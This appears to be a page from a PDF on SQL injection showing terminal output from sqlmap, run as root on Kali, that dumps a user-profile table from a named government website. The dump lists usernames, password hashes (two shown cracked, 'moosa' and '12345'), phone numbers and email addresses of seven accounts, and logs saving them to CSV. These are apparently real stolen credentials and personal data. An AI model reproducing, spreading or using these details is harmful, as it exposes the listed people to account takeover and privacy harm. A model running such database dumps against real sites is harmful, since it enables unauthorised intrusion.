 7-- SQL injection.pdf
7-- SQL injection.pdf
Draw
Read aloud
19
of 19
[7 entries]
| password | user_name | user_admin | phone | status | user_id | desi
gnate_id | email |
| 625249274359c579a7d610c09589a8da | admin | 0 | 0300-9000000 | 1 | 3 | 3
| info@fatatribunal.gov.pk |
| 9eada5f194f1f0779e34bc4cbf9fe61b | chairman | 0 | 03008838389 | 1 | 4 | 2
| abc@yahoo,com |
| 38f2d64c6e00d0575cfdb8b22089561c | noman | 0 | 012200550055 | 1 | 5 | 4
| noman@gmail.com |
| c969ba16dde040a161c0cf84126101ec (moosa) | moosa | 0 | 012333545 | 1 | 6 | 4
| moose@gmail.com |
| a134f455c5d49b7f829e0568f89252a3 | naveed | 0 | 03125455588 | 1 | 7 | 4
| naveed@gmail.com |
| 1f4400d78fbe3de5163906ada829457c | sajjad_rehman | 0 | 232321312312 | 1 | 8 | 1
| sajjad@fatatribunal.gov.pk |
| 827ccb0eea8a706c4c34a16891f84e7b (12345) | Ahsan | 0 | 123456789 | 1 | 9 | 4
| ahsan@crazenators.com |
[19:28:56] [INFO] table 'fatatri_fatatrib_cmis.cmis_user_profile' dumped to CSV file '/root/.sqlmap/output/fatat
ribunal.gov.pk/dump/fatatri_fatatrib_cmis/cmis_user_profile.csv'
[19:28:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/fatatribunal.gov.pk'
[*] shutting down at 19:28:56
root@kali:~#